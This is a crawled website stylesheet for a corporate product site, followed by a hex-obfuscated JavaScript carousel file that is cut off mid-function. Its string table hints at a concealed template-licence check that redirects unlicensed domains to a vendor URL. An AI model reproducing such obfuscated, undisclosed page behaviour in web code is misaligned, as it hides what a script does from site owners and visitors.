.dp01 .list li img {
	width: 885px;
	height: 247px;
}
.dp01 .prev, .dp01 .next {
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 47px;
	height: 47px;
	background-image: url(../img/control.png);
	background-repeat: no-repeat;
	font: 0/0 Arial;
	cursor: pointer;
	z-index: 2;
}
.dp01 .prev {
	left: 10px;
	background-position: 0 -50px;
}
.dp01 .next {
	right: 10px;
	background-position: 0 0;
}
.dp01 span.text {
	display: block;
	position: absolute;
	padding: 10px 0 0 27px;
	font: 12px "Microsoft Yahei";
	width: 672px;
	height: 52px;
	left: 0;
	top: 180px;
	background: url(../img/dalp.png);
	font-style: normal;
	line-height: 24px;
	color: #fff;
}
.dp01 span.text b {
	display: block;
	line-height: 20px;
	height: 20px;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
}
.dp01 span.num {
	display: block;
	width: 34px;
	height: 34px;
	font-size: 14px;
	font-style: italic;
	line-height: 20px;
	color: #fff;
	font-family: "æ–°å®‹ä½“";
	position: absolute;
	left: 840px;
	top: 220px;
}
.dp01 span.num b {
	font-size: 32px;
	color: #00824a;
}
/*äº§å“*/
 
.pro_c {
	overflow: hidden;
	padding-top: 20px;
	width: 110%;
}
.pro_c li {
	float: left;
	width: 290px;
	margin-right: 11px;
}
.pro_c li.noMl {
	margin-right: 0;
}
.pro_c li.noMl img {
}
.pro_c li img {
	width: 270px;
	height: 270px;
	border: 1px #ebebeb solid;
	display: block;
	overflow: hidden;
	padding: 5px;
}
.pro_c li p {
	line-height: 48px;
	padding: 0 0 0 5px;
}
.pro_c li p span {
	float: right;
}
.pro_c li p b {
	font-weight: 100;
	display: inline-block;
	padding: 0 0 0 20px;
	float: left;
	background: url(../img/pro_ic1.gif) left 18px no-repeat;
}
.pro_c li:hover p b {
	color: #00824a
}
.pro_c li p a {
	font-size: 14px;
	color: #333;
	font-weight: 100;
}
h2.intitle {
	overflow: hidden;
	width: 1190px;
	margin: 0 auto;
	background: url(../img/about01.png) no-repeat left bottom;
	padding-bottom: 14px;
	font-size: 18px;
	color: #60a112;
}
h2.intitle a {
	color: #60a112;
}
h2.intitle span {
	margin-left: 20px;
	font-size: 14px;
	color: #333;
	font-weight: normal
}
.inpageAbout {
	overflow: hidden;
	width: 100%;
	margin: 50px 0 0 0;
}
.inpageAbout .aboutbox {
	width: 1190px;
	margin: 0 auto
}
.about_top {
	overflow: hidden;
	width: 1190px;
	margin: 0 auto;
	margin-top: 60px;
}
.about_top dt {
	overflow: hidden;
	float: left;
	width: 579px;
	height: 390px;
}
.about_top dt img {
	display: block;
	border: 3px solid #d3d3d3;
}
.about_top dt em {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #333;
	margin-top: 10px;
}
.about_top dt em a {
	color: #333;
}
.about_top dd {
	overflow: hidden;
	width: 595px;
	position: relative;
	height: 390px;
	float: right
}
.about_top dd h3 {
	font-size: 18px;
	color: #00824a;
	margin: 10px 0;
}
.about_top dd h3 a {
	color: #00824a;
}
.about_top dd p {
	font-size: 13px;
	color: #585657;
	line-height: 28px;
	width: 505px;
}
.about_top dd span {
	display: block;
	width: 70px;
	height: 70px;
	text-align: center;
	line-height: 70px;
	background: url(../img/about05.png) no-repeat center;
	font-size: 18px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2
}
.about_top dd i {
	display: block;
	width: 2px;
	height: 100%;
	background-color: #d7d7d7;
	position: absolute;
	right: 34px;
	top: 0
}
.about_top02 {
	overflow: hidden;
	width: 100%;
	padding-top: 40px;
	position: relative;
	margin-bottom: 80px;
}
.about_top02 span {
	display: block;
	width: 274px;
	float: left;
	margin-right: 22px;
	text-align: center;
	font-size: 13px;
	color: #333;
}
.about_top02 p {
	overflow: hidden;
	width: 505px;
	float: left;
font-size:font-size:13px;
	color: #585657;
	line-height: 28px;
}
.about_top02 em {
	display: block;
	width: 70px;
	height: 70px;
	text-align: center;
	line-height: 70px;
	background: url(../img/about05.png) no-repeat center;
	font-size: 18px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2
}
.about_case {
	width: 100%;
	margin-bottom: 115px;
}
.about_case>img {
	display: block;
	margin: 0 auto;
	margin-bottom: 40px;
}
.about_case .cbox {
	overflow: hidden;
	width: 100%;
	height: 230px;
	position: relative;
	padding: 4px;
	margin-left: -4px;
}
.about_case .cbox ul {
	position: absolute;
}
.about_case .cbox li {
	float: left;
	width: 281px;
	height: 230px;
	box-shadow: 0 0 3px #ccc;
	margin: 0 22px 0 0;
}
.about_case .cbox li img {
	display: block;
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 15px;
}
.about_case .cbox li span {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #585657;
}
/*åˆä½œ*/
.ahezuo {
	overflow: hidden;
	width: 1190px;
	margin: 60px auto;
}
.ahezuo h2 {
	text-align: center;
	margin-bottom: 5px;
	font-size: 28px;
}
.ahezuo h2 a {
	color: #27282d;
}
.ahezuo h2 b {
	color: #80b414;
}
.ahezuo span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #c1c1c1;
	font-weight: lighter;
	margin-bottom: 50px;
	text-transform: uppercase
}
.ahezuo .hzbox {
	overflow: hidden;
	width: 100%;
	height: 170px;
	position: relative;
	margin-bottom: 40px;
}
.ahezuo .hzbox ul {
	overflow: hidden;
	position: absolute
}
.ahezuo .hzbox li {
	float: left;
	width: 223px;
	height: 170px;
	margin-right: 18px;
}
.ahezuo .hzbox li img {
	display: block;
	border: 4px solid #f8f8f8;
}
.ahezuo .hzbox li em {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #333;
	margin-top: 15px;
}
.ahezuo .hzbox li a {
	display: block;
	text-decoration: none
}
.ahezuo .btn {
	overflow: hidden;
	width: 168px;
	margin: 0 auto;
	height: 40px;
	position: relative;
}
.ahezuo .btn i {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #bebebe;
	position: absolute;
	left: 0;
	top: 50%;
}
.ahezuo .btn b {
	display: block;
	width: 40px;
	float: left;
	position: relative;
	z-index: 1;
	height: 40px;
	margin-right: 2px;
	cursor: pointer
}
.ahezuo .btn .btn01 {
	background: url(../img/hezuobtn01.jpg) no-repeat center top;
	margin-left: 44px;
}
.ahezuo .btn .btn02 {
	background: url(../img/hezuobtn02.jpg) no-repeat center top;
}
.ahezuo .btn b:hover {
	background-position: bottom
}
.ashow {
	overflow: hidden;
	width: 100%;
	padding: 50px 0;
	background-color: #f1f1f1;
}
.ashow h2 {
	text-align: center;
	margin-bottom: 5px;
	font-size: 28px;
	color: #27282d;
}
.ashow h2 a {
	color: #27282d;
}
.ashow h2 b {
	color: #80b414;
}
.ashow span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #c1c1c1;
	font-weight: lighter;
	margin-bottom: 50px;
	text-transform: uppercase
}
.ashow img {
	display: block;
	margin: 0 auto
}
.ary {
	overflow: hidden;
	width: 1190px;
	margin: 70px auto;
}
.ary h2 {
	text-align: center;
	margin-bottom: 5px;
	font-size: 28px;
	color: #27282d;
}
.ary h2 b {
	color: #80b414;
}
.ary span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #c1c1c1;
	font-weight: lighter;
	margin-bottom: 50px;
	text-transform: uppercase
}
.ary .rybox {
	overflow: hidden;
	width: 1150px;
	margin: 0 auto;
	height: 380px;
	position: relative
}
.ary .rybox i {
	display: block;
	cursor: pointer;
	width: 40px;
	height: 40px;
	position: absolute;
	top: 190px;
}
.ary .rybox .btn01 {
	background: url(../img/hezuobtn01.jpg) no-repeat center top;
	left: 0;
}
.ary .rybox .btn02 {
	background: url(../img/hezuobtn02.jpg) no-repeat center top;
	right: 0;
}
.ary .rybox i:hover {
	background-position: bottom
}
.ary .rybox .ryWin {
	overflow: hidden;
	width: 1024px;
	height: 380px;
	margin: 0 auto;
	position: relative
}
.ary .ryWin ul {
	overflow: hidden;
	position: absolute
}
.ary .ryWin li {
	float: left;
	width: 230px;
	height: 380px;
	margin-right: 34px;
}
.ary .ryWin li img {
	display: block;
	padding: 6px;
	background: url(../img/about09.png) no-repeat center;
	margin-bottom: 10px;
}
.ary .ryWin li em {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #333;
}
#liuyan {
	margin-top: 50px;
}
.liuyan {
	overflow: hidden;
	width: 100%;
	height: 536px;
	background: url(../img/liuyanbg.jpg) no-repeat center top;
}
.liuyan h2 {
	text-align: center;
	margin-bottom: 5px;
	font-size: 28px;
	color: #27282d;
	margin-top: 20px;
}
.liuyan h2 b {
	color: #80b414;
}
.liuyan span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #c1c1c1;
	font-weight: lighter;
	text-transform: uppercase
}
.liuyan .lybox {
	overflow: hidden;
	width: 852px;
	height: 465px;
	background: url(../img/liuyan_wenbg.png) no-repeat center;
	margin: 0 auto;/* margin-top:40px; */
}
.liuyan .lybox ul {
	overflow: hidden;
	width: 665px;
	margin: 0 auto;
	margin-top: 60px;
}
.liuyan .lybox li {
	overflow: hidden;
	width: 105%;
	margin-bottom: 10px;
	line-height: 38px;
}
.liuyan .lybox input.intext {
	overflow: hidden;
	width: 270px;
	height: 36px;
	padding-left: 55px;
	border: 1px solid #c9c9c9;
	border-radius: 5px;
	margin-right: 10px;
	display: block;
	float: left;
	outline: none;
	line-height: 36px;
	font-size: 14px;
	color: #333;
}
.liuyan .lybox .name {
	background: url(../img/liuyan01.png) no-repeat center left
}
.liuyan .lybox .qq {
	background: url(../img/liuyanqq.png) no-repeat center left
}
.liuyan .lybox .phone {
	background: url(../img/liuyan02.png) no-repeat left center
}
.liuyan .lybox .email {
	background: url(../img/liuyan03.png) no-repeat left center
}
.liuyan .lybox li span {
	font-size: 14px;
	color: #333
}
.liuyan .lybox li em {
	font-size: 14px;
	color: #333;
	margin-right: 45px;
	margin-left: 10px;
}
.liuyan .lybox textarea {
	overflow: hidden;
	width: 597px;
	height: 145px;
	padding: 10px;
	padding-left: 55px;
	background: url(../img/liuyan04.png) no-repeat left top;
	border: 1px solid #c9c9c9;
	border-radius: 5px;
	resize: none;
	outline: none;
	font-size: 14px;
	color: #333
}
.liuyan .lybox b {
	display: block;
	width: 328px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background-color: #89c018;
	border-radius: 5px;
	font-weight: normal;
	float: left;
	margin-right: 10px;
	cursor: pointer;
}
.liuyan .lybox #b03 {
	display: block;
	background-color: #585657;
	width: 328px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	border-radius: 5px;
	font-weight: normal;
	float: left;
	margin-right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.liuyan .lybox b img {
	margin: 0 10px;
	position: relative;
	top: 2px;
}
#aboutbody {
	background-color: #fff;
}
.ny_gate {
	overflow: hidden;
	width: 1150px;
	margin: 0 auto;
	position: relative;
}
#wrapper {
	width: 1140px;
	margin: 0px auto 0 auto;
}
/*#picSlideWrap{padding-bottom:30px;}*/
.imgnav {
	width: 788px;
	margin: 10px auto;
}
#content {
	margin: 0px auto;
	line-height: 19px;
}
#content p {
	text-indent: 2em;
	color: #333;
}
.imgnav {
	position: relative;
	margin: 0 auto;
	width: 1140px;
}
#img {
	z-index: 10;
	position: relative;
	text-align: center;
	margin: 0 auto;
}
#img img {
	display: none;
}
#front {
	position: absolute;
	left: 10px;
	top: 300px;
	display: block;
	background: url(../img/ny_gate_left.png) no-repeat center top;
	width: 20px;
	height: 40px;
	cursor: pointer;
}
#next {
	position: absolute;
	right: 10px;
	top: 300px;
	display: block;
	background: url(../img/ny_gate_right.png) no-repeat center top;
	width: 20px;
	height: 40px;
	cursor: pointer;
}
#front:hover {
	position: absolute;
	left: 10px;
	top: 300px;
	display: block;
	background: url(../img/ny_gate_left.png) no-repeat center bottom;
	width: 20px;
	height: 40px;
}
#next:hover {
	position: absolute;
	right: 10px;
	top: 300px;
	display: block;
	background: url(../img/ny_gate_right.png) no-repeat center bottom;
	width: 20px;
	height: 40px;
}
#cbtn {
	position: relative;
	height: 190px;
	margin-top: -25px;
	width: 1140px;
	margin: 0 auto;
}
#cbtn ul {
	position: relative;
	width: 10000px;
	height: 190px;
}
#cbtn ul li {
	float: left;
	padding: 3px 0px 3px 3px;
	width: 263px;
	height: 178px;
	cursor: pointer;
	text-align: center;
	margin-right: 6px;
	position: relative;
}
#cbtn ul li img {
	width: 260px;
	height: 178px;
	display: block;
}
#cbtn ul li tt {
	background: #000;
	color: #FFF;
	position: absolute;
	right: 6px;
	bottom: 4px;
	z-index: 20;
	font-family: "å®‹ä½“";
	font-size: 12px;
	line-height: 16px;
	padding: 0 5px;
}
#cbtn li.hov {
	border: 1px solid #00824a;
}
.ctrl div {
	clear: both;
}
#cSlideUl {
	width: 1086px;

	height: 190px;
	overflow: hidden;
	position: relative;
	top: 10px;
	margin: 0 auto;
}
.picSildeLeft {
	cursor: pointer;
	position: absolute;
	top: 78px;
	left: -6px;
	z-index: 9;
	background: url(../img/nycpan_lt.png) no-repeat center top;
	width: 40px;
	height: 62px;
}
.picSildeRight {
	cursor: pointer;
	position: absolute;
	top: 78px;
	right: -4px;
	z-index: 9;
	background: url(../img/nycpan_rt.png) no-repeat center top;
	width: 40px;
	height: 62px;
}
.picSildeLeft:hover {
	cursor: pointer;
	background: url(../img/nycpan_lt.png) no-repeat center bottom;
}
.picSildeRight:hover {
	cursor: pointer;
	background: url(../img/nycpan_rt.png) no-repeat center bottom;
}
.imgnav .TTitle {
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
	width: 1000px;
	height: 50px;
	background: #000;
	position: relative;
	top: -50px;
	left: 0;
	z-index: 800;
	margin: 0 auto;
}
.imgnav .TTitle p {
	height: 50px;
	line-height: 50px;
	text-align: center;
}
.imgnav .TTitle p span {
	display: none;
	font-size: 15px;
	color: #fff;
}
dl.pd_list_dl {
	float: left;
	width: 280px;
	margin: 0 8px;
	margin-bottom: 20px;
}
dl.pd_list_dl dt img {
	display: block;
	width: 280px; /* height:154px; */
	padding: 2px;
	border: 1px solid #eceeeb;
	background: #fff;
}
dl.pd_list_dl dd {
	display: block;
	height: 34px;
	line-height: 34px;
	text-align: center;
	background: #eceeeb;
	font-size: 14px;
	width: 286px;
}
dl.pd_list_dl:hover dt img {
	border: 1px solid #135091;
}
dl.pd_list_dl:hover dd {
	background: #135091;
}
dl.pd_list_dl:hover dd a {
	color: #fff;
}
dl.pd_list_dl .d1 {
	display: none;
}
.pro_main_n {
	padding: 10px 0;
}
.pro_main_n dl.pd_list_dl {/*margin:0 1px;*/
	margin-bottom: 20px;
}
.pro_n_tit {
	background: url(../img/zz_n.jpg) no-repeat left top;
	color: #fff;
	font-size: 18px;
	border-bottom: 1px solid #ccc;
	line-height: 40px;
	padding: 0 3px 0 16px;
	font-weight: normal;
}
.pro_main {
	background-color: #fff; /*border:solid 1px #ccc;*/
	border-top: none;
	border-bottom: none;
	zoom: 1; /*padding:10px 5px;*/
	overflow: hidden;
}
.cpMain .pleft {
	overflow: hidden;
	float: left;
	width: 230px;
}
.cpMain .pleft h3 {
	overflow: hidden;
	padding: 20px 0;
	background-color: #00824a;
	color: #fff;
	text-indent: 25px;
}
.cpMain .pleft h3 a {
	display: block;
	font-size: 32px;
	color: #fff;
}
.cpMain .pleft h3 span {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	display: block;
}
.cpMain .pleft ul {
	overflow: hidden;
	width: 91.1%;
	padding: 0 10px;
	background: #00824A;
}
.cpMain .pleft li {
	overflow: hidden;
	width: 100%;
	margin-bottom: 2px;
}
.cpMain .pleft li>a {
	font-size: 20px;
	text-indent: 28px;
	color: #fff;
	background: #ffba00;
	line-height: 45px;
	display: none;
}
.cpMain .pleft li:hover>a, .cpMain .pleft li>a.cur {
	font-weight: bold;
	color: #00824a;
}
.cpMain .pleft li>a.cur {
	color: #00824a;
}
.cpMain .pleft .pnav {
	padding: 10px 0
}
.cpMain .pleft .pnav a {
	display: block;
	text-indent: 28px;
	font-size: 16px;
	text-indent: 28px;
	background: #fff;
	margin-bottom: 1px;
	color: #666;
	line-height: 36px;
	height: 36px;
}
.cpMain .pleft li.cur>a {
	color: #fff;
	font-weight: bold;
	color: #00824a;
}
.cpMain .pleft .pnav>a:hover, .cpMain .pleft .pnav>a.cur {
	font-weight: bold;
	color: #00824a
}
.cpMain .phone {
	overflow: hidden;
	margin-top: 10px;
	width: 155px;
	padding: 30px 0;
	padding-left: 75px;
	border-radius: 10px;
	background: url(../img/pro_phone.png) no-repeat 20px center;
	background-color: #00824a;
}
.cpMain .phone p {
	font-size: 16px;
	color: #fff;
}
.cpMain .phone b {
	display: block;
	font-size: 24px;
	color: #fff;
	font-family: 'Times New Roman'
}
.dqpkcprocont {
	font-size: 14px;
}
.Service_neiye .serviceRt_neiye {
	width: 715px;
}
.Service_neiye .serviceRt-dl_neiye {
	float: left;
	border: 1px solid #eee;
	padding: 11px;
	width: 300px;
	height: 395px;
	background-color: #fff;

	margin-right: 12px;
	margin-left: 12px;
	margin-bottom: 24px;
}
.Service_neiye .serviceRt-dl_neiye dt img {
	display: block;
	width: 300px;
	height: 225px;
}
.Service_neiye .serviceRt-dl_neiye dd {
	padding: 0 10px;
	overflow: hidden
}
.Service_neiye .serviceRt-dl_neiye dd h3 {
	font-size: 16px;
	font-weight: normal;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin-top: 30px;
}
.Service_neiye .serviceRt-dl_neiye dd h3 a {
	color: #00824a
}
.Service_neiye .serviceRt-dl_neiye dd p {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-top: 20px;
}
.Service_neiye .serviceRt-dl_neiye dd a.more {
	display: block;
	float: left;
	margin-top: 40px;
	color: #00824a;
}
.Service_neiye dl.bottom {
	margin-bottom: 0
}
.Service_neiye dl.last {
	margin-right: 0
}
.Service_neiye .serviceRt-dl_neiye:hover {
	background-color: #00824a
}
.Service_neiye .serviceRt-dl_neiye:hover h3 a, .Service_neiye .serviceRt-dl_neiye:hover dd p, .Service_neiye .serviceRt-dl_neiye:hover dd a.more {
	color: #fff
}
.li_weight {
	display: none;
}
#caigou {
	padding: 0 30px;
}
.a_nav {
	margin-top: 30px;
}
.a_nav ul {
	width: 1000px;
	margin-left: 75px;
}
.a_nav li {
	float: left;
	text-align: center;
	width: 165px;
	font-size: 14px;
	border: 1px solid #efefef;
	border-left: 0;
}
.a_nav li a {
	display: block;
	height: 40px;
	line-height: 40px;
}
.a_nav li a:hover, .a_nav li.cur a {
	color: #fff;
	background: #00824a;
	transition-duration: 500ms;
}
.a_nav li.li_1 {
	border-left: 1px solid #efefef;
}


--- FILE ---
content_type: text/javascript
request_url: http://360.ouye123.com/skin/js/cj_sdw_msw.js
body_size: 3163
content:
var _0x3c29=["\x6C\x65\x6E\x67\x74\x68","\x23","\x3E\x75\x6C\x3E\x6C\x69","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x65\x71","\x77\x69\x64\x74\x68","","\x66\x6C\x6F\x6F\x72","\x63\x73\x73","\x3E\x75\x6C\x3E\x6C\x69\x3E\x61","\x3E\x75\x6C\x3E\x6C\x69\x3E\x61\x3A\x6C\x61\x73\x74","\x68\x65\x69\x67\x68\x74","\x3E\x75\x6C","\x6C\x69","\x66\x69\x6E\x64","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x6C\x65\x66\x74","\x72\x69\x67\x68\x74","\x75\x6C","\x74\x6F\x70","\x62\x6F\x74\x74\x6F\x6D","\x68\x69\x64\x65","\x66\x61\x64\x65","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x68\x6F\x77","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x65\x6D\x70\x74\x79","\x3C\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x61\x70\x70\x65\x6E\x64","\x63\x75\x72","\x61\x64\x64\x43\x6C\x61\x73\x73","\x73\x70\x61\x6E","\x6C\x69\x3A\x6C\x61\x73\x74","\x69\x6E\x73\x65\x72\x74\x41\x66\x74\x65\x72","\x6C\x69\x3A\x66\x69\x72\x73\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x6E\x69\x6D\x61\x74\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x74\x6F\x70","\x66\x61\x64\x65\x4F\x75\x74","\x66\x61\x64\x65\x49\x6E","\x68\x6F\x76\x65\x72","\x63\x6C\x69\x63\x6B","\x69\x6E\x64\x65\x78","\x20\x2E","\x72\x65\x6C\x61\x74\x69\x76\x65","\x31\x30\x30\x25","\x62\x6C\x6F\x63\x6B","\x69\x6D\x67","\x33\x30\x25","\x33\x35\x25","\x35\x25","\x20\x61\x62\x73\x6F\x6C\x75\x74\x65","\x61\x63\x74\x69\x76\x65","\x35\x30\x25","\x32\x35\x25","\x30","\x25","\x3A\x66\x69\x72\x73\x74","\x3A\x6C\x61\x73\x74","\x30\x25","\x20","\x2E\x63\x6C\x6F\x73\x65","\x2E\x69\x6D\x67\x53\x68\x6F\x77","\x70","\x39\x30\x25","\x2E\x69\x6D\x67\x42\x6F\x78","\x73\x72\x63","\x61\x74\x74\x72","\x74\x65\x78\x74","\x3C\x6C\x69\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27","\x27\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\x3C\x2F\x6C\x69\x3E","\x27\x3E\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x6C\x69\x3E","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x6C\x6F\x67","\x63\x65\x69\x6C","\x74\x68\x69\x73\x20\x69\x73\x20\x6C\x61\x73\x74\x21","\x2E\x62\x74\x6E\x30\x32","\x74\x68\x69\x73\x20\x69\x73\x20\x66\x69\x72\x73\x74\x21","\x2E\x62\x74\x6E\x30\x31","\x64\x6F\x6D\x61\x69\x6E","","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];function nav(nav){var _0xa8c0x2=0;var _0xa8c0x3=0;var _0xa8c0x4;var _0xa8c0x5=$(_0x3c29[1]+ nav+ _0x3c29[2])[_0x3c29[0]];for(i= 0;i< _0xa8c0x5;i++){_0xa8c0x3+= $(_0x3c29[1]+ nav+ _0x3c29[2])[_0x3c29[4]](i)[_0x3c29[3]]()};_0xa8c0x4= Math[_0x3c29[7]](($(_0x3c29[1]+ nav+ _0x3c29[6])[_0x3c29[5]]()- _0xa8c0x3)/ _0xa8c0x5* 0.5);$(_0x3c29[1]+ nav+ _0x3c29[9])[_0x3c29[8]]({"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xa8c0x4,"\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74":_0xa8c0x4});_0xa8c0x3= 0;for(i= 0;i< _0xa8c0x5;i++){_0xa8c0x3+= $(_0x3c29[1]+ nav+ _0x3c29[2])[_0x3c29[4]](i)[_0x3c29[3]]()};var _0xa8c0x6=$(_0x3c29[1]+ nav+ _0x3c29[6])[_0x3c29[5]]()- _0xa8c0x3;$(_0x3c29[1]+ nav+ _0x3c29[10])[_0x3c29[8]]({"\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74":_0xa8c0x4+ _0xa8c0x6* 0.5,"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xa8c0x4+ _0xa8c0x6* 0.5});if($(_0x3c29[1]+ nav+ _0x3c29[12])[_0x3c29[11]]()> $(_0x3c29[1]+ nav+ _0x3c29[2])[_0x3c29[11]]()){$(_0x3c29[1]+ nav+ _0x3c29[10])[_0x3c29[8]]({"\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74":_0xa8c0x4+ _0xa8c0x6* 0.5,"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xa8c0x4+ _0xa8c0x6* 0.5- 1})}}function mswMove(_0xa8c0x8,_0xa8c0x9,_0xa8c0xa,_0xa8c0xb,_0xa8c0xc,_0xa8c0xd,_0xa8c0xe,_0xa8c0xf,_0xa8c0x10,_0xa8c0x11,_0xa8c0x12){var _0xa8c0x13=$(_0x3c29[1]+ _0xa8c0x8+ _0x3c29[6]);var _0xa8c0x14=$(_0x3c29[1]+ _0xa8c0x9+ _0x3c29[6]);var _0xa8c0x15=$(_0x3c29[1]+ _0xa8c0xa+ _0x3c29[6]);var _0xa8c0x16=$(_0x3c29[1]+ _0xa8c0xb+ _0x3c29[6]);var _0xa8c0x17=0;var _0xa8c0x18;var _0xa8c0x19;var _0xa8c0x1a=0;var _0xa8c0x1b=0;var _0xa8c0x1c=0;var _0xa8c0x1d= new Date;var _0xa8c0x1e,_0xa8c0x1f,_0xa8c0x20;_0xa8c0x1e= _0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[0]];_0xa8c0x1f= _0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[15]]();if(_0xa8c0xd== _0x3c29[16]|| _0xa8c0xd== _0x3c29[17]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[5]](_0xa8c0x1e* _0xa8c0xf)}else {if(_0xa8c0xd== _0x3c29[19]|| _0xa8c0xd== _0x3c29[20]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[11]](_0xa8c0x1e* _0xa8c0xf);_0xa8c0x16[_0x3c29[21]]()}else {if(_0xa8c0xd== _0x3c29[22]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[5]](_0xa8c0xf)[_0x3c29[11]](_0xa8c0x1f);_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](0)[_0x3c29[24]]()[_0x3c29[23]]()[_0x3c29[21]]();_0xa8c0x13[_0x3c29[14]](_0x3c29[13])[_0x3c29[8]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x3c29[25],"\x6C\x65\x66\x74":0,"\x74\x6F\x70":0})}}};_0xa8c0x16[_0x3c29[26]]();for(i= 0;i< _0xa8c0x1e;i++){_0xa8c0x16[_0x3c29[28]](_0x3c29[27])};_0xa8c0x16[_0x3c29[14]](_0x3c29[31])[_0x3c29[4]](0)[_0x3c29[30]](_0x3c29[29]);if(_0xa8c0xe== false){_0xa8c0x14[_0x3c29[21]]();_0xa8c0x15[_0x3c29[21]]();_0xa8c0x16[_0x3c29[21]]()};function _0xa8c0x21(){if(_0xa8c0xe== false){_0xa8c0x1a++;if(_0xa8c0xd== _0x3c29[16]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-_0xa8c0x1a});_0xa8c0x1b= parseInt(_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]](_0x3c29[16]));if(_0xa8c0x1b==  -_0xa8c0xf){_0xa8c0x1a= 0;_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0})}};if(_0xa8c0xd== _0x3c29[17]){_0xa8c0x1b= parseInt(_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]](_0x3c29[16]));if(_0xa8c0x1b== 0){_0xa8c0x1a=  -_0xa8c0xf;_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":0})};_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":_0xa8c0x1a})};if(_0xa8c0xd== _0x3c29[19]){_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":-_0xa8c0x1a});_0xa8c0x1b= parseInt(_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]](_0x3c29[19]));if(_0xa8c0x1b==  -_0xa8c0xf){_0xa8c0x1a= 0;_0xa8c0x13[_0x3c29[14]](_0x3c29[34])[_0x3c29[33]](_0xa8c0x13[_0x3c29[14]](_0x3c29[32]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":0})}};if(_0xa8c0xd== _0x3c29[20]){_0xa8c0x1b= parseInt(_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]](_0x3c29[19]));if(_0xa8c0x1b== 0){_0xa8c0x1a=  -_0xa8c0xf;_0xa8c0x13[_0x3c29[14]](_0x3c29[32])[_0x3c29[35]](_0xa8c0x13[_0x3c29[14]](_0x3c29[34]));_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":0})};_0xa8c0x13[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x74\x6F\x70":_0xa8c0x1a})}}else {if(_0xa8c0xe== true){if(_0xa8c0xd== 